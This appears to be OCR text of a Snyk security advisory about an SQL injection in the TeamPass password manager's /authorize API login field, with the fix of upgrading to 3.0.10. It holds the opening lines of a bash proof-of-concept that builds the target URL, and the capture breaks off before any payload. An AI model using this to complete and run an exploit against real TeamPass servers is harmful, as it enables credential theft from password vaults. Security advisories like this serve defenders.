 https://security.snyk.io/vuln/SNYK-PHP-NILSTEAMPASSNETTEAMPASS-3367612
snyk | SECURITY
How to fix?
Upgrade nilsteampassnet/teampass to version 3.0.10 or higher.
Overview
nilsteampassnet/teampass is a password manager.
Affected versions of this package are vulnerable to SQL Injection due to improper input sanitization. Exploiting this
vulnerability is possible via the TeamPass /authorize API endpoint through the login field.
PoC
if [ "$#" -lt 1 ]; then
  echo "Usage: $0 <base-url>"
  exit 1
fi
vulnerable_url="$1/api/index.php/authorize"
C
Thre
Explo
EPSS
Do y